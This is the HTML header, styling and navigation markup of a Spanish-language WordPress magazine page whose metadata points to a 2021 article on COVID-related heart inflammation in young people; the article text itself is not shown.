0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://retaguardiamag.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-forecast-css' href='https://retaguardiamag.com/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/bootstrap.css?ver=v3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/font-awesome.css?ver=v4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/simple-line-icons.css?ver=v2.4.0' media='all' />
<link rel='stylesheet' id='newsmax-miscellaneous-css' href='https://retaguardiamag.com/wp-content/themes/newsmax/assets/css/miscellaneous.css?ver=3.1' media='all' />
<link rel='stylesheet' id='newsmax-ruby-main-css' href='https://retaguardiamag.com/wp-content/themes/newsmax/assets/css/main.css?ver=3.1' media='all' />
<link rel='stylesheet' id='newsmax-ruby-responsive-css' href='https://retaguardiamag.com/wp-content/themes/newsmax/assets/css/responsive.css?ver=3.1' media='all' />
<link rel='stylesheet' id='newsmax-ruby-style-css' href='https://retaguardiamag.com/wp-content/themes/newsmax/style.css?ver=3.1' media='all' />
<style id='newsmax-ruby-style-inline-css'>
.topbar-wrap, .topbar-menu-inner .sub-menu{ background-color: #000000;}.topbar-wrap{ color: #eded15;}.topbar-wrap{ line-height: 40px;}.topbar-wrap { border-top: 2px solid #eeee22;}.header-wrap .navbar-outer, .header-wrap .navbar-wrap, .small-menu-wrap{ background-color: #000000;}.header-wrap .navbar-wrap, .small-menu-wrap{ color: #efbc15;}.small-menu-outer .icon-toggle, .small-menu-outer .icon-toggle:before, .small-menu-outer .icon-toggle:after,.icon-toggle:before, .icon-toggle:after, .icon-toggle{ background-color: #efbc15;}.header-style-4 .navbar-left > *, .header-style-4 .off-canvas-btn-wrap,.header-style-4 .navbar-elements > *{ border-color: rgba(255,255,255,.1);}.small-menu-inner > li > a, .breadcrumb-wrap, .widget-btn { font-family: Poppins;}.small-menu-inner > li > a, .widget-btn { font-weight: 500;}.small-menu-inner {font-size:11px}.small-menu-inner .sub-menu { font-family: Poppins;}.small-menu-inner .sub-menu a { font-size: 11px;}.logo-inner img {max-height: 90px;}.footer-copyright-wrap .copyright-text, .footer-copyright-wrap .footer-menu-inner { color:#000000;}.footer-copyright-wrap { background-color: #efc310;}.post-review-icon, .post-review-score, .score-bar, .review-box-wrap .post-review-info { background-color: #aa55ff;}.review-el .review-info-score { color: #aa55ff;}.is-social-color .post-meta-info-share i, .is-social-color .single-post-meta-info-share i,.is-social-color .single-post-share-big-inner a, .social-icon-wrap.social-icon-color-custom a,.social-counter-icon-color-custom .counter-element{ background-color: #27f9e4;}h1 {font-family:Poppins;}h1 {font-weight:700;}h2 {font-family:Poppins;}h2 {font-weight:700;}h3 {font-family:Poppins;}h3 {font-weight:700;}h4 {font-family:Poppins;}h4 {font-weight:700;}h5 {font-family:Poppins;}h5 {font-weight:700;}h6 {font-family:Poppins;}h6 {font-weight:700;}@media only screen and (min-width: 992px) and (max-width: 1199px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 991px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 767px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4, .post-list-2 .post-title a, .post-list-3 .post-title a {}}@media only screen and (max-width: 767px) {body, p {}.post-excerpt p {}.entry h1 {}.entry h2 {}.entry h3 {}.entry h4 {}.entry h5 {}.entry h6 {}}.archive.category-47 .category-header-outer .archive-header,.is-cat-style-5 .post-cat-info.is-relative .cat-info-el.cat-info-id-47{ color: #fffg1b;}.cat-info-el.cat-info-id-47:before,.is-cat-style-2 .cat-info-el.cat-info-id-47,.is-cat-style-3 .cat-info-el.cat-info-id-47{ background-color: #fffg1b;}.is-cat-style-6 .cat-info-el.cat-info-id-47{ border-color: #fffg1b;}.archive.category-95 .category-header-outer .archive-header,.is-cat-style-5 .post-cat-info.is-relative .cat-info-el.cat-info-id-95{ color: 0DF906;}.cat-info-el.cat-info-id-95:before,.is-cat-style-2 .cat-info-el.cat-info-id-95,.is-cat-style-3 .cat-info-el.cat-info-id-95{ background-color: 0DF906;}.is-cat-style-6 .cat-info-el.cat-info-id-95{ border-color: 0DF906;}.post-meta-info-duration { font-family:Lato;}.widget_recent_entries li a, .recentcomments a, .wp-block-latest-posts a { font-family:Poppins;}
#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn {}#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn:hover {}
#newsmax_ruby_sb_widget_post-7 .widget-title h3 { color: #a5c4ce;}#newsmax_ruby_sb_widget_post-7 .widget-title .widget-post-bullet { background-color: #a5c4ce!important;}#newsmax_ruby_sb_widget_post-14 .widget-title h3 { color: #a5c4ce;}#newsmax_ruby_sb_widget_post-14 .widget-title .widget-post-bullet { background-color: #a5c4ce!important;}#newsmax_ruby_sb_widget_post-21 .widget-title h3 { color: #a5c4ce;}#newsmax_ruby_sb_widget_post-21 .widget-title .widget-post-bullet { background-color: #a5c4ce!important;}#newsmax_ruby_sb_widget_post-28 .widget-title h3 { color: #a5c4ce;}#newsmax_ruby_sb_widget_post-28 .widget-title .widget-post-bullet { background-color: #a5c4ce!important;}
</style>
<link rel='stylesheet' id='newsmax-ruby-wc-style-css' href='https://retaguardiamag.com/wp-content/themes/newsmax/woocommerce/css/wc-style.css?ver=3.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='redux-google-fonts-newsmax_ruby_theme_options-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A700%2C500%2C400&#038;display=swap&#038;ver=1634078488' media='all' />
<script src="https://retaguardiamag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://retaguardiamag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://retaguardiamag.com/wp-content/plugins/product-designer/assets/front/js/jquery-qrcode.min.js?ver=6.6.4" id="jquery-qrcode.min-js"></script>
<script src="https://retaguardiamag.com/wp-content/plugins/product-designer/assets/front/js/JsBarcode.all.min.js?ver=1.0" id="JsBarcode.all.min.js-js"></script>
<script src="https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/retaguardiamag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https:\/\/retaguardiamag.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"a200053866","currency":"USD"};
</script>
<script src="https://retaguardiamag.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.6.4" id="kk-script-js"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script src="https://retaguardiamag.com/wp-content/themes/newsmax/assets/external/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://retaguardiamag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retaguardiamag.com/wp-json/wp/v2/posts/2094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retaguardiamag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel="canonical" href="https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/" />
<link rel='shortlink' href='https://retaguardiamag.com/?p=2094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retaguardiamag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retaguardiamag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&#038;format=xml" />
<meta property="og:title" content="Coronavirus niños y jóvenes con graves problemas cardíacos."/><meta property="og:type" content="article"/><meta property="og:url" content="https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/"/><meta property="og:site_name" content="Retaguardia"/><meta property="og:description" content="&lt;!-- wp:paragraph --&gt; La Central de control de sustancias peligrosas CDS de los Estados Unidos, realizará una &quot;reunión de emergencia&quot; sobre la inflamación cardíaca poco común generada después de las"/><meta property="og:image" content="https://retaguardiamag.com/wp-content/uploads/2021/06/covid-cb.jpg"/>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="amphtml" href="https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/amp/"><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://retaguardiamag.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://retaguardiamag.com/wp-content/uploads/2020/05/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retaguardiamag.com/wp-content/uploads/2020/05/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retaguardiamag.com/wp-content/uploads/2020/05/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retaguardiamag.com/wp-content/uploads/2020/05/cropped-FAVICON-270x270.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">.banner-wrap{background-color:#f7ba13;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;}.footer-inner{background-color:#282828;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}body,p{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-0{font-family:Poppins;font-weight:700;font-style:normal;}.post-title.is-size-1{font-family:Poppins;font-weight:700;font-style:normal;}.post-title.is-size-2{font-family:Poppins;font-weight:500;font-style:normal;}.post-title.is-size-3{font-family:Poppins;font-weight:500;font-style:normal;}.post-title.is-size-4{font-family:Poppins;font-weight:500;font-style:normal;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:10px;}.post-meta-info{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;color:#aaaaaa;font-size:11px;}.post-btn a{font-family:Lato;font-weight:400;font-style:normal;font-size:11px;}.block-header-wrap,.is-block-header-style-5 .block-header-wrap{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:18px;}.widget-title, .is-block-header-style-5 .widget-title.block-title{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:16px;}.main-menu-inner > li > a{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;font-size:11px;}.navbar-wrap .is-sub-default{font-family:Poppins;text-transform:capitalize;font-weight:400;font-style:normal;font-size:11px;}.topbar-wrap{font-family:Poppins;text-transform:capitalize;font-weight:400;font-style:normal;font-size:12px;}.off-canvas-nav-wrap{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;}.off-canvas-nav-wrap .sub-menu a{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;}.logo-wrap.is-logo-text .logo-title,.off-canvas-logo-wrap.is-logo-text .logo-text{font-family:Poppins;text-transform:none;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:46px;}.site-tagline{font-family:Poppins;font-weight:400;font-style:normal;}.logo-mobile-wrap .logo-text{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:28px;}.entry h1{font-family:Poppins;font-weight:700;font-style:normal;}.entry h2{font-family:Poppins;font-weight:700;font-style:normal;}.entry h3{font-family:Poppins;font-weight:700;font-style:normal;}.entry h4{font-family:Poppins;font-weight:700;font-style:normal;}.entry h5{font-family:Poppins;font-weight:700;font-style:normal;}.entry h6{font-family:Poppins;font-weight:700;font-style:normal;}</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2094 single-format-standard theme-newsmax woocommerce-no-js is-social-color ruby-body is-holder is-navbar-sticky is-site-fullwidth is-smart-sticky is-smooth-scroll is-fw-topbar is-sidebar-style-1 is-breadcrumb is-tooltips is-back-top is-block-header-style-1 is-cat-style-1 is-btn-style-1 is-entry-padding is-entry-image-popup" data-slider_autoplay="1" data-slider_play_speed="5550" >

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>


<div class="off-canvas-wrap is-dark-style is-light-text">
	<a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn"></i></a>
	<div class="off-canvas-inner">

						<div class="off-canvas-logo-wrap is-logo-image">
		<div class="logo-inner">
			<a href="https://retaguardiamag.com/" class="logo" title="Retaguardia">
				<img height="90" width="300" src="https://retaguardiamag.com/wp-content/uploads/2020/05/retaguardia-gif-300x90-1.gif" alt="Retaguardia">
			</a>
		</div>
	</div>
		
					<div class="off-canvas-search">
				<form method="get" class="searchform" action="https://retaguardiamag.com/">
	<div class="ruby-search">
		<span class="search-input"><input type="text" placeholder="Search and hit enter&hellip;" value="" name="s" title="search for:"/></span>
		<span class="search-submit"><input type="submit" value="" /><i class="icon-simple icon-magnifier"></i></span>
	</div>
</form>			</div><!--#search form -->
		
												<div class="off-canvas-social tooltips">
					<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="https://twitter.com/retaguardiamag" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="https://co.pinterest.com/retaguardiam/" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="https://www.instagram.com/retaguardiamag/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="https://www.linkedin.com/in/retaguardia-mag-5741641b0/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-soundcloud" title="soundcloud" href="https://soundcloud.com/retaguardia-mag" target="_blank"><i class="fa fa-soundcloud" aria-hidden="true"></i></a><a class="icon-vimeo" title="vimeo" href="https://vimeo.com/retaguardiamag" target="_blank"><i class="fa fa-vimeo-square" aria-hidden="true"></i></a>				</div>
					
					<div id="ruby-off-canvas-nav" class="off-canvas-nav-wrap">
				<div class="menu-main-container"><ul id="offcanvas-menu" class="off-canvas-nav-inner"><li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1520"><a href="https://retaguardiamag.com/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1519"><a href="https://retaguardiamag.com/blog/">Blog</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://retaguardiamag.com/foro-2/">Foro</a></li>
</ul>
</li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487 is-category-2"><a href="https://retaguardiamag.com/category/arte-cultura/">Artes</a>
<ul class="sub-menu">
	<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1637 is-category-85"><a href="https://retaguardiamag.com/category/arte-cultura/literatura/">Literatura</a>
	<ul class="sub-menu">
		<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757 is-category-101"><a href="https://retaguardiamag.com/category/arte-cultura/literatura/libros/">Libros</a></li>
		<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1758 is-category-102"><a href="https://retaguardiamag.com/category/arte-cultura/musica/lanzamientos/">lanzamientos</a></li>
	</ul>
</li>
	<li id="menu-item-1638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1638 is-category-86"><a href="https://retaguardiamag.com/category/arte-cultura/danza/">Danza</a></li>
	<li id="menu-item-1640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1640 is-category-88"><a href="https://retaguardiamag.com/category/arte-cultura/teatro/">Teatro</a></li>
	<li id="menu-item-1639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1639 is-category-87"><a href="https://retaguardiamag.com/category/arte-cultura/cine-video/">Cine</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634 is-category-8"><a href="https://retaguardiamag.com/category/cultura/">Cultura</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2022 is-category-84"><a href="https://retaguardiamag.com/category/arte-cultura/musica/">Música</a>
	<ul class="sub-menu">
		<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023 is-category-102"><a href="https://retaguardiamag.com/category/arte-cultura/musica/lanzamientos/">lanzamientos</a></li>
	</ul>
</li>
	<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982 is-category-190"><a href="https://retaguardiamag.com/category/arte-cultura/video-arte/">Video Arte</a></li>
</ul>
</li>
<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 is-category-3"><a href="https://retaguardiamag.com/category/fashion/">Moda</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474 is-category-10"><a href="https://retaguardiamag.com/category/technology/">High Tech</a>
<ul class="sub-menu">
	<li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985 is-category-191"><a href="https://retaguardiamag.com/category/technology/ciencia/">Ciencia</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1701 is-category-96"><a href="https://retaguardiamag.com/category/cienciatech/ofertas-tecnologia/">OFERTAS TECNOLOGÍA</a></li>
</ul>
</li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1597 is-category-50"><a href="https://retaguardiamag.com/category/arqueologia/">Arqueología</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630 is-category-13"><a href="https://retaguardiamag.com/category/videos/">Videos</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1599 is-category-54"><a href="https://retaguardiamag.com/category/verdad-mentira/">Vida-Salud</a>
<ul class="sub-menu">
	<li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641 is-category-89"><a href="https://retaguardiamag.com/category/lifestyle/biomedicina/">Biomedicina</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596 is-category-46"><a href="https://retaguardiamag.com/category/ecogreen/">EcoGreen</a>
<ul class="sub-menu">
	<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1973 is-category-187"><a href="https://retaguardiamag.com/category/ecogreen/sostenibilidad/">Sostenibilidad</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974 is-category-188"><a href="https://retaguardiamag.com/category/ecogreen/green-business/">Green Business</a></li>
</ul>
</li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1766 is-category-104"><a href="https://retaguardiamag.com/category/politica/">Política &#038; Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1763 is-category-54"><a href="https://retaguardiamag.com/category/verdad-mentira/">Verdad-Mentira</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1613 is-category-53"><a href="https://retaguardiamag.com/category/geopolitica/">Geopolítica</a>
	<ul class="sub-menu">
		<li id="menu-item-1726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1726 is-category-94"><a href="https://retaguardiamag.com/category/matrix/">MATRIX NWO</a></li>
		<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://retaguardiamag.com/nwo-forum/">NWO FORUM</a></li>
	</ul>
</li>
	<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1601 is-category-52"><a href="https://retaguardiamag.com/category/geopolitica/opinion/">Opinión</a>
	<ul class="sub-menu">
		<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1754 is-category-97"><a href="https://retaguardiamag.com/category/geopolitica/opinion/columnistas/">Columnistas</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1753 is-category-95"><a href="https://retaguardiamag.com/category/geopolitica/opinion/opine-usted/">OPINE USTED</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1975 is-category-98"><a href="https://retaguardiamag.com/category/economia/">Economía</a>
<ul class="sub-menu">
	<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976 is-category-189"><a href="https://retaguardiamag.com/category/economia/inversion/">Inversión</a></li>
</ul>
</li>
<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1882 is-category-162"><a href="https://retaguardiamag.com/category/viajar/">viajar</a>
